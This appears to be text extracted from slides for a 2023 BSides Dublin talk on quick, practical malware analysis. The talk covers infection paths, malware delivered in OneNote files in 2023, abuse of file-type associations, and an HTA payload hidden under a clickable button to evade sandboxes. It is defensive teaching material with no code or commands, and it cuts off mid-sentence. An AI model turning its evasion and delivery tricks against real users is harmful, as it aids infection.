# **Poor Man's Malware Analysis "Without ASM Code Flood"**

**Xavier Mertens | BSides Dublin | May 2023 | TLP:CLEAR**



- Xavier Mertens (@xme)
- Freelance from Belgium
- Hunting bad guys
- SANS ISC Senior Handler
- SANS Instructor
- BruCON Co-Organizer
- Mountain Biking Fan





## **Your Host**



### **Introduction What People Think about RE**







### **Introduction VS Reality**





 $\mathbf{\Lambda}$ 

### **Two Worlds The One We Expect**

- Some \$VENDOR can allocate (a lot of) time to analyze new malware
	- Find a name
	- Find a logo!
	- Register a domain name
	- Publish their findings
	- Repeat
- Some big organizations assign enough time to RE too!



## **Two Worlds Mine (And Probably Yours)**

- In the \$COMPANY real life
	- Only a few hours allowed to analyze the malware
	- Identify it (at least try)
	- Fail
	- Share IOC's (not 8.8.8.8)
	- Repeat :-)



## **Infection Path Step One**

- Computers are not infected "magically"
- SMTP, HTTP, Phishing, Exploit Kits, Weak Credentials, …
- Many attacks are based on Tier-3 approach







### **New Transport Mechanism Because Attackers Renew their TTP's**

delivery-report **Microsoft OneNote Section** 



Date modified: 10/04/2023 10:21 Size: 21,5 KB 10/04/2023 10:21 Date created:

#### • Beginning of 2023, attackers started to spread malware via OneNote files





### **New Transport Mechanism Who's Next?**

- What will be the next extension to be (ab)used by attackers?
- HKCU\Software\Classes is their playground!
- Even if you don't use them, Microsoft creates a lot of association between extensions and apps.





### **New Transport Mechanism We Are All Taking Notes, Right?**



#### • Beginning of 2023, attackers started to spread malware via OneNote files

### **Anti-Sandbox Simple but Effective**

• The fact that the victim is enticed to click on the blue button makes the document evading most sandboxes

### **Stage #1 Simple but Effective**

- payload is hidden under the blue button.
- It's an HTA file (HTML Application)
- Another simple trick is used...

# • Often, attackers use simple tricks to hide malicious content. In this file, the

